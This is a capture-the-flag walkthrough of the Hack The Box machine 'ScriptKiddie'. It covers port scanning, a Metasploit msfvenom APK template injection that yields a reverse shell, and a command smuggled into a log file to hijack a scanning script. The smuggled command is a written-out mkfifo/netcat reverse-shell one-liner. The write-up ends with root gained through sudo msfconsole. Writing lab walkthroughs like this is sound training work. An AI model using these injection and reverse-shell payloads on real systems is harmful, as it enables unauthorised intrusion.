ScriptKiddie - [HTB]
![Cover Image for ScriptKiddie - [HTB]](/assets/images/blog/ScriptKiddie-htb/ScriptKiddie.png)

Table of Contents
Introduction
Script kiddie is an easy Linux machine from Hack The Box where the attacker will have to exploit a vulnerability for msfvenom inside the service Werkzeug to become the user **kid^. Then, will have to modified the behaviour of a script via improper input validation in order to get a shell as the user pwn. Finally, will have to execute metasploit to become root.
Enumeration
As always, let's start finding all opened ports in the machine with nmap.
kali@kali:$ sudo nmap -sS -p- -n --open -T5 10.10.10.226 -oN AllPorts.txt
[sudo] password for kali:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-08 12:18 EST
Nmap scan report for 10.10.10.226
Host is up (0.043s latency).
Not shown: 64069 closed ports, 1464 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
5000/tcp open upnpThen, we continue with a deeper scan of every opened port, getting more information about each service.
kali@kali:$ sudo nmap -sC -sV -p22,5000 -T5 10.10.10.226 -n -oN PortsDepth.txt
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-08 12:20 EST
Nmap scan report for 10.10.10.226
Host is up (0.042s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3c:65:6b:c2:df:b9:9d:62:74:27:a7:b8:a9:d3:25:2c (RSA)
| 256 b9:a1:78:5d:3c:1b:25:e0:3c:ef:67:8d:71:d3:a3:ec (ECDSA)
|_ 256 8b:cf:41:82:c6:ac:ef:91:80:37:7c:c9:45:11:e8:43 (ED25519)
5000/tcp open http Werkzeug httpd 0.16.1 (Python 3.8.5)
|_http-server-header: Werkzeug/0.16.1 Python/3.8.5
|_http-title: k1d'5 h4ck3r t00l5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelAs we can see, there are two opened ports and one of them seems to be an http service.

It seems like the web page is being used for doing attacks against the specified IP.
After a while, it seems that it isn't vulnerable to any kind of command injection in any kind of the forms. However, it uses the template file as a parameter for the msfvenom, which has an associated vulnerability in exploit-db which has an associated metasploit module.

Explotation
Using msconsole we can create an infected template apk file that we can upload to the web page in order to retrieve a reverse shell. The only parameter we have to change is the LHOSTand LPORT(4444 by default).
# msfconsole
msf6 > search msfvenom
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection 2020-10-29 excellent No Rapid7 Metasploit Framework msfvenom APK Template Command Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lhost 10.10.15.13
lhost => 10.10.X.X
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run
[+] msf.apk stored at /root/.msf4/local/msf.apkThen, we need to upload the file indicating the specified os as android and introducing a valid IP.

Finally, we obtain a reverse shell as the user kid.
kali@kali:$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.219] from (UNKNOWN) [10.10.10.226] 37184
id
uid=1000(kid) gid=1000(kid) groups=1000(kid)Privilege escalation 1
Inside the home folder there are two users: kid and pwn.
For one side, inside the kid's home directory there is a folder named logs with an empty file named hackers.
For the other side, in the pwn's home directory there is a script named scanlosers.sh with the following content.
#!/bin/bash
log=/home/kid/logs/hackers
cd /home/pwn/
cat $log | cut -d' ' -f3- | sort -u | while read ip; do
sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
done
if [[ $(wc -l < $log) -gt 0 ]]; then echo -n > $log; fi
Using pspy64 we obtain that the script is being executed by the user id 1001 (pwn) once we modified the hackers file.
2021/02/07 20:10:44 CMD: UID=1001 PID=4651 | /bin/bash /home/pwn/scanlosers.sh
2021/02/07 20:10:44 CMD: UID=1001 PID=4648 | nmap --top-ports 10 -oN recon/test.nmap test
2021/02/07 20:10:44 CMD: UID=1001 PID=4647 | sh -c nmap --top-ports 10 -oN recon/test.nmap test 2>&1 >/dev/null
2021/02/07 20:10:44 CMD: UID=1001 PID=4655 | /bin/bash /home/pwn/scanlosers.sh Furthermore, the input of the file isn't checked so we can put anything we want in it. Hence, if we put a ; at the beginning and a # the end of our command; the script will execute cat without parameters, so our command (Reverse shell) and nothing else.
echo "; touch /tmp/f; rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.15.13 4445 > /tmp/f #" > /home/kid/logs/hackersPrivilege escalation 2
Once we got our reverse shell as the user pwn we need to become root.
kali@kali:/mnt/hgfs/2_MisPostsBlog/HTB$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.14.219] from (UNKNOWN) [10.10.10.226] 41390
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(pwn) gid=1001(pwn) groups=1001(pwn)In order to do so, I upgraded my shell in order to see if the user pwn can execute any command as root, which turns out to be true.
$ python3 -c "import pty; pty.spawn('/bin/bash')"
pwn@scriptkiddie:~$ sudo -l
sudo -l
Matching Defaults entries for pwn on scriptkiddie:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User pwn may run the following commands on scriptkiddie:
(root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsoleFinally, we only have to execute the metasploit framework, executing a shell once inside.
pwn@scriptkiddie:~$ sudo /opt/metasploit-framework-6.0.9/msfconsole
sudo /opt/metasploit-framework-6.0.9/msfconsole
IIIIII dTb.dTb _.---._
II 4' v 'B .'"".'/|\`.""'.
II 6. .P : .' / | \ `. :
II 'T;. .;P' '.' / | \ `.'
II 'T; ;P' `. / | \ .'
IIIIII 'YvP' `-.__|__.-'
I love shells --egypt
=[ metasploit v6.0.9-dev ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Open an interactive Ruby terminal with irb
msf6 > /bin/bash -i
/bin/bash -i
[*] exec: /bin/bash -i
root@scriptkiddie:/home/pwn# wc -c /root/root.txt
wc -c /root/root.txt
33 /root/root.txtI hope you liked this easy box if you need to ask me anything contact me through my social networks :P